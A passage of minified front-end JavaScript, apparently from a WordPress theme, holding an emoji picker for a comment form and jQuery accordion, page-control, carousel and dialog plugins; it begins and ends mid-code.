src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF74.png\" alt=\"🍴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF75.png\" alt=\"🍵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF76.png\" alt=\"🍶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF79.png\" alt=\"🍹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7C.png\" alt=\"🍼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF80.png\" alt=\"🎀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF88.png\" alt=\"🎈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF89.png\" alt=\"🎉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8A.png\" alt=\"🎊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8B.png\" alt=\"🎋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8C.png\" alt=\"🎌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8D.png\" alt=\"🎍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8E.png\" alt=\"🎎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8F.png\" alt=\"🎏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF90.png\" alt=\"🎐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF92.png\" alt=\"🎒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF93.png\" alt=\"🎓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA3.png\" alt=\"🎣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA4.png\" alt=\"🎤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA7.png\" alt=\"🎧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA8.png\" alt=\"🎨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA9.png\" alt=\"🎩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAB.png\" alt=\"🎫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAC.png\" alt=\"🎬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAD.png\" alt=\"🎭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAF.png\" alt=\"🎯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB0.png\" alt=\"🎰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB3.png\" alt=\"🎳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB4.png\" alt=\"🎴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB9.png\" alt=\"🎹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBA.png\" alt=\"🎺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBB.png\" alt=\"🎻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBD.png\" alt=\"🎽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBF.png\" alt=\"🎿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC2.png\" alt=\"🏂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC3.png\" alt=\"🏃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC4.png\" alt=\"🏄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC7.png\" alt=\"🏇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC8.png\" alt=\"🏈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC9.png\" alt=\"🏉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFCA.png\" alt=\"🏊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC00.png\" alt=\"🐀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC01.png\" alt=\"🐁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC02.png\" alt=\"🐂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC04.png\" alt=\"🐄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC06.png\" alt=\"🐆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC07.png\" alt=\"🐇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC08.png\" alt=\"🐈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC09.png\" alt=\"🐉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0A.png\" alt=\"🐊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0B.png\" alt=\"🐋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0C.png\" alt=\"🐌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0D.png\" alt=\"🐍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC10.png\" alt=\"🐐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC12.png\" alt=\"🐒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC14.png\" alt=\"🐔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC15.png\" alt=\"🐕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC16.png\" alt=\"🐖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC17.png\" alt=\"🐗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC19.png\" alt=\"🐙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1A.png\" alt=\"🐚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1B.png\" alt=\"🐛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1D.png\" alt=\"🐝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1E.png\" alt=\"🐞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1F.png\" alt=\"🐟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC20.png\" alt=\"🐠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC21.png\" alt=\"🐡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC22.png\" alt=\"🐢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC23.png\" alt=\"🐣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC24.png\" alt=\"🐤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC25.png\" alt=\"🐥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC26.png\" alt=\"🐦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC27.png\" alt=\"🐧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC29.png\" alt=\"🐩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2A.png\" alt=\"🐪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2C.png\" alt=\"🐬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2D.png\" alt=\"🐭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2F.png\" alt=\"🐯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC30.png\" alt=\"🐰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC32.png\" alt=\"🐲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC33.png\" alt=\"🐳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC34.png\" alt=\"🐴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC35.png\" alt=\"🐵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC38.png\" alt=\"🐸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC39.png\" alt=\"🐹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3A.png\" alt=\"🐺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3D.png\" alt=\"🐽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3E.png\" alt=\"🐾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC40.png\" alt=\"👀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC44.png\" alt=\"👄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC45.png\" alt=\"👅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4B.png\" alt=\"👋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC50.png\" alt=\"👐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC51.png\" alt=\"👑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC52.png\" alt=\"👒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC53.png\" alt=\"👓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC54.png\" alt=\"👔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC55.png\" alt=\"👕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC56.png\" alt=\"👖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC57.png\" alt=\"👗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC58.png\" alt=\"👘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC59.png\" alt=\"👙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5A.png\" alt=\"👚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5B.png\" alt=\"👛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5C.png\" alt=\"👜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5D.png\" alt=\"👝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5E.png\" alt=\"👞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5F.png\" alt=\"👟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC60.png\" alt=\"👠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC61.png\" alt=\"👡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC62.png\" alt=\"👢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC63.png\" alt=\"👣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC66.png\" alt=\"👦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC67.png\" alt=\"👧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC68.png\" alt=\"👨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC69.png\" alt=\"👩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6A.png\" alt=\"👪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6B.png\" alt=\"👫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6C.png\" alt=\"👬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6D.png\" alt=\"👭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6E.png\" alt=\"👮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6F.png\" alt=\"👯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC70.png\" alt=\"👰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC71.png\" alt=\"👱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC72.png\" alt=\"👲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC73.png\" alt=\"👳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC74.png\" alt=\"👴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC75.png\" alt=\"👵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC76.png\" alt=\"👶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC77.png\" alt=\"👷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC78.png\" alt=\"👸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7B.png\" alt=\"👻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7C.png\" alt=\"👼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7E.png\" alt=\"👾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC80.png\" alt=\"💀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC81.png\" alt=\"💁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC82.png\" alt=\"💂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC83.png\" alt=\"💃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC84.png\" alt=\"💄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC85.png\" alt=\"💅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC86.png\" alt=\"💆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC87.png\" alt=\"💇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC88.png\" alt=\"💈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC89.png\" alt=\"💉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8A.png\" alt=\"💊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8C.png\" alt=\"💌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8D.png\" alt=\"💍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8E.png\" alt=\"💎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8F.png\" alt=\"💏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC90.png\" alt=\"💐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC91.png\" alt=\"💑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC92.png\" alt=\"💒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC93.png\" alt=\"💓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC95.png\" alt=\"💕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC96.png\" alt=\"💖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC97.png\" alt=\"💗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC98.png\" alt=\"💘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC99.png\" alt=\"💙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9A.png\" alt=\"💚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9B.png\" alt=\"💛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9C.png\" alt=\"💜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9D.png\" alt=\"💝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9E.png\" alt=\"💞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9F.png\" alt=\"💟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA1.png\" alt=\"💡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA3.png\" alt=\"💣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA5.png\" alt=\"💥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA7.png\" alt=\"💧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA8.png\" alt=\"💨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAC.png\" alt=\"💬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB0.png\" alt=\"💰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB3.png\" alt=\"💳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB4.png\" alt=\"💴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB5.png\" alt=\"💵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB6.png\" alt=\"💶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB7.png\" alt=\"💷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB8.png\" alt=\"💸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBA.png\" alt=\"💺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBB.png\" alt=\"💻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBC.png\" alt=\"💼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBD.png\" alt=\"💽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBE.png\" alt=\"💾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBF.png\" alt=\"💿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC4.png\" alt=\"📄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC5.png\" alt=\"📅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC7.png\" alt=\"📇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC8.png\" alt=\"📈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC9.png\" alt=\"📉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCA.png\" alt=\"📊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCB.png\" alt=\"📋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCC.png\" alt=\"📌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCD.png\" alt=\"📍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCE.png\" alt=\"📎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCD0.png\" alt=\"📐\">"];var area=document.getElementById('commentform').getElementsByTagName('div')[0];var textarea=document.getElementById('commentarea');var submit=area.getElementsByTagName('input')[0];var emoji=area.getElementsByTagName('span')[0];var emoji_block=emoji.getElementsByTagName('div')[0];emoji_block.style.display='none';var emb=emoji.getElementsByTagName('b')[0];var emjs=emoji_block.getElementsByTagName('img');var ael=emb.addEventListener('click',function(){if(emoji_block.style.display==='none'){emoji_block.style.display='block';if(emoji_block.innerHTML==""){var eb=$("#emoji_block");jQuery.each(iarr,function(key,value){eb.append(value);});emjs=emoji_block.getElementsByTagName('img');for(var key in emjs){if(key>=0){emjs[key].addEventListener('click',function(v){textarea.innerHTML=textarea.innerHTML+' '+v.target.outerHTML;});}}}
emb.innerHTML=" X ";}else{emoji_block.style.display='none';emb.innerHTML=":-)";}});var ael1=textarea.addEventListener('click',function(v){if(v['target']['parentNode']['id']!='emoji_block'){emoji_block.style.display='none';emb.innerHTML=":-)";}});textarea.onkeydown=function(e){if(e.keyCode===13){if(navigator.userAgent.toLowerCase().indexOf('msie')>-1){var range=document.getSelection();range.pasteHTML(range.htmlText+'<br><br>');}
else if(navigator.userAgent.toLocaleLowerCase().indexOf('trident')>-1){var range=document.getSelection().getRangeAt(0);var nnode=document.createElement('br');var bnode=document.createTextNode('\u00A0');range.insertNode(nnode);range.insertNode(nnode);}
else{document.execCommand('insertHTML',false,'<br><br>');return false;}}};}};window.onload=function(){_TTT_EMOJI()};(function($){var pluginName='Accordion',initAllSelector='[data-role="accordion"]',paramKeys=[];$[pluginName]=function(element,options){if(!element){return $()[pluginName]({initAll:true});}
var defaults={};var plugin=this;plugin.settings={};var $element=$(element);var $li,$triggers,$frames;plugin.init=function(){plugin.settings=$.extend({},defaults,options);$li=$element.children("li");$triggers=$li.children("a");$frames=$li.children("div");$triggers.on('click',function(e){e.preventDefault();var $a=$(this),$activeLi=$li.filter('.active'),$parentLi=$a.parent("li"),target=$a.parent('li').children("div");if($parentLi.hasClass('active')){target.slideUp(undefined,function(){$parentLi.removeClass("active");});}else{$frames.slideUp(undefined,function(){$activeLi.removeClass("active");});target.slideDown();$parentLi.addClass("active");}});};plugin.init();};$.fn[pluginName]=function(options){var elements=options&&options.initAll?$(initAllSelector):this;return elements.each(function(){var that=$(this),params={},plugin;if(undefined==that.data(pluginName)){$.each(paramKeys,function(index,key){params[key[0].toLowerCase()+key.slice(1)]=that.data('param'+key);});plugin=new $[pluginName](this,params);that.data(pluginName,plugin);}});};$(function(){$()[pluginName]({initAll:true});});})(jQuery);;(function($){$.fn.PageControl=function(options){var defaults={};var $this=$(this),$ul=$this.children("ul"),$selectors=$ul.find("li a"),$selector=$ul.find(".active a"),$frames=$this.find(".frames .frame"),$frame=$frames.children(".frame.active");var initSelectors=function(selectors){selectors.on('click',function(e){e.preventDefault();var $a=$(this);if(!$a.parent('li').hasClass('active')){$frames.hide();$ul.find("li").removeClass("active");var target=$($a.attr("href"));target.show();$(this).parent("li").addClass("active");}
if($(this).parent("li").parent("ul").parent(".page-control").find(".menu-pull-bar").is(":visible")){$(this).parent("li").parent("ul").slideUp("fast",function(){$(this).css("overflow","").css("display","");});}});$(".page-control .menu-pull-bar").text($(".page-control ul li.active a").text());$(".page-control ul li a").click(function(e){e.preventDefault();$(this).parent("li").parent("ul").parent(".page-control").find(".menu-pull-bar").text($(this).text());});}
return this.each(function(){if(options){$.extend(defaults,options)}
initSelectors($selectors);});}
$(function(){$('[data-role="page-control"]').each(function(){$(this).PageControl();})
$(window).resize(function(){$(".page-control ul").css({display:"block",overflow:"visible"})})})})(window.jQuery);;(function($){var pluginName='Carousel',initAllSelector='[data-role=carousel], .carousel',paramKeys=['Auto','Period','Duration','Effect','Direction','Markers','Arrows','Stop'];$[pluginName]=function(element,options){if(!element){return $()[pluginName]({initAll:true});}
var defaults={auto:true,period:6000,duration:1000,effect:'slide',direction:'left',markers:'on',arrows:'on',stop:'on'};var plugin=this;plugin.settings={};var $element=$(element);var slides,currentSlideIndex,slideInPosition,slideOutPosition,parentWidth,parentHeight,animationInProgress,autoSlideTimer,markers,stopAutoSlide=false;plugin.init=function(){plugin.settings=$.extend({},defaults,options);slides=$element.find('.slides:first-child > .slide');if(slides.length<=1){return;}
currentSlideIndex=0;parentWidth=$element.innerWidth();parentHeight=$element.innerHeight();slideInPosition=getSlideInPosition();slideOutPosition=getSlideOutPosition();slides.each(function(index,slide){$slide=$(slide);if($slide.css('position')!=='absolute'){$slide.css('position','absolute');}
if(index!==0){$slide.hide();}});if(plugin.settings.arrows==='on'){$element.find('span.control.left').on('click',function(){changeSlide('left');startAutoSlide();});$element.find('span.control.right').on('click',function(){changeSlide('right');startAutoSlide();});}else{$element.find('span.control').hide();}
if(plugin.settings.markers==='on'){insertMarkers();}
if(plugin.settings.auto===true){startAutoSlide();if(plugin.settings.stop==='on'){$element.on('mouseenter',function(){stopAutoSlide=true;});$element.on('mouseleave',function(){stopAutoSlide=false;startAutoSlide();});}}
$element.on('changeSlide',function(event,options){options=options||{};changeSlide(options.direction,options.effect,options.index);});};var getSlideInPosition=function(){var pos;if(plugin.settings.direction==='left'){pos={'left':parentWidth}}else if(plugin.settings.direction==='right'){pos={'left':-parentWidth}}
return pos;};var getSlideOutPosition=function(){var pos;if(plugin.settings.direction==='left'){pos={'left':-parentWidth}}else if(plugin.settings.direction==='right'){pos={'left':parentWidth}}
return pos;};var startAutoSlide=function(){clearInterval(autoSlideTimer);autoSlideTimer=setInterval(function(){if(stopAutoSlide){return;}
changeSlide();},plugin.settings.period);};var insertMarkers=function(){var div,ul,li,i;div=$('<div class="markers"></div>');ul=$('<ul></ul>').appendTo(div);for(i=0;i<slides.length;i++){li=$('<li><a href="javascript:void(0)" data-num="'+i+'"></a></li>');if(i===0){li.addClass('active');}
li.appendTo(ul);}
markers=ul.find('li');ul.find('li a').on('click',function(){var $this=$(this),index;index=$this.data('num');if(index===currentSlideIndex){return;}
changeSlide(undefined,'switch',index);startAutoSlide();});div.appendTo($element);};var changeSlide=function(direction,effect,slideIndex){var outSlide,inSlide,nextSlideIndex,delta=1,slideDirection=1;effect=effect||plugin.settings.effect;if((effect==='slide'||effect==='slowdown')&&typeof direction!=='undefined'&&direction!==plugin.settings.direction){slideDirection=-1;}
if(direction==='left'){delta=-1;}
outSlide=$(slides[currentSlideIndex]);nextSlideIndex=(typeof slideIndex!=='undefined'&&slideIndex!==currentSlideIndex)?slideIndex:currentSlideIndex+delta;if(nextSlideIndex>=slides.length){nextSlideIndex=0;}
if(nextSlideIndex<0){nextSlideIndex=slides.length-1;}
inSlide=$(slides[nextSlideIndex]);if(animationInProgress===true){return;}
if(effect!=='switch'){animationInProgress=true;setTimeout(function(){animationInProgress=false;},plugin.settings.duration)}
switch(effect){case'switch':changeSlideSwitch(outSlide,inSlide);break;case'slide':changeSlideSlide(outSlide,inSlide,slideDirection);break;case'fade':changeSlideFade(outSlide,inSlide);break;case'slowdown':changeSlideSlowdown(outSlide,inSlide,slideDirection);break;}
currentSlideIndex=nextSlideIndex;if(plugin.settings.markers==='on'){markers.removeClass('active');$(markers.get(currentSlideIndex)).addClass('active');}};var changeSlideSwitch=function(outSlide,inSlide){inSlide.show().css({'left':0});outSlide.hide();};var changeSlideSlide=function(outSlide,inSlide,slideDirection){var unmovedPosition={'left':0},duration=plugin.settings.duration;if(slideDirection!==-1){inSlide.css(slideInPosition);inSlide.show();outSlide.animate(slideOutPosition,duration);inSlide.animate(unmovedPosition,duration);}else{inSlide.css(slideOutPosition);inSlide.show();outSlide.animate(slideInPosition,duration);inSlide.animate(unmovedPosition,duration);}};var changeSlideSlowdown=function(outSlide,inSlide,slideDirection){var unmovedPosition={'left':0},options;options={'duration':plugin.settings.duration,'easing':'doubleSqrt'};if(slideDirection!==-1){inSlide.css(slideInPosition);inSlide.show();outSlide.animate(slideOutPosition,options);inSlide.animate(unmovedPosition,options);}else{inSlide.css(slideOutPosition);inSlide.show();outSlide.animate(slideInPosition,options);inSlide.animate(unmovedPosition,options);}};var changeSlideFade=function(outSlide,inSlide){inSlide.hide();inSlide.css({left:0,top:0});inSlide.fadeIn(plugin.settings.duration);outSlide.fadeOut(plugin.settings.duration);};plugin.init();};$.easing.doubleSqrt=function(t,millisecondsSince,startValue,endValue,totalDuration){var res=Math.sqrt(Math.sqrt(t));return res;};$.fn[pluginName]=function(options){var elements=options&&options.initAll?$(initAllSelector):this;return elements.each(function(){var that=$(this),params={},plugin;if(undefined==that.data(pluginName)){$.each(paramKeys,function(index,key){params[key[0].toLowerCase()+key.slice(1)]=that.data('param'+key);});plugin=new $[pluginName](this,params);that.data(pluginName,plugin);}});};$(function(){$()[pluginName]({initAll:true});});})(jQuery);;(function($){$.Dialog=function(params){if(!$.DialogOpened){$.DialogOpened=true;}else{return false;};params=$.extend({'position':{'zone':'center'},'overlay':true},params);var buttonsHTML='<div';if(params.buttonsAlign)
{buttonsHTML+=' style=" float: '+params.buttonsAlign+';">';}else{buttonsHTML+='>';}
$.each(params.buttons,function(name,obj){buttonsHTML+='<button>'+name+'</button>';if(!obj.action)
{obj.action=function(){};}});buttonsHTML+='</div>';var markup=['<div id="dialogOverlay">','<div id="dialogBox" class="dialog">','<div class="header">',params.title,(params.closeButton)?('<div><button><i class="icon-cancel-2"></i></button></div>'):(''),'</div>','<div class="content">',params.content,'</div>','<div class="action" id="dialogButtons">',buttonsHTML,'</div></div></div>'].join('');$(markup).hide().appendTo('body').fadeIn();if(!params.overlay){$('#dialogOverlay').css('background-color','rgba(255, 255, 255, 0)');};if(params.position.zone=="left"){$('#dialogBox').css("top",Math.max(0,(($(window).height()-$('#dialogBox').outerHeight())/3)+$(window).scrollTop())+"px");$('#dialogBox').css("left",0);}else if(params.position.zone=="right"){$('#dialogBox').css("top",Math.max(0,(($(window).height()-$('#dialogBox').outerHeight())/3)+$(window).scrollTop())+"px");$('#dialogBox').css("left",Math.max(0,(($(window).width()-$('#dialogBox').outerWidth()))+$(window).scrollLeft())+"px");}else{$('#dialogBox').css("top",(params.position.offsetY)?(params.position.offsetY):(Math.max(0,(($(window).height()-$('#dialogBox').outerHeight())/3)+$(window).scrollTop())+"px"));$('#dialogBox').css("left",(params.position.offsetX)?(params.position.offsetX):(Math.max(0,(($(window).width()-$('#dialogBox').outerWidth())/2)+$(window).scrollLeft())+"px"));};if(params.draggable){$('#dialogBox div.header').css('cursor','move').on("mousedown",function(e){var $drag=$(this).addClass('active-handle').parent().addClass('draggable');var 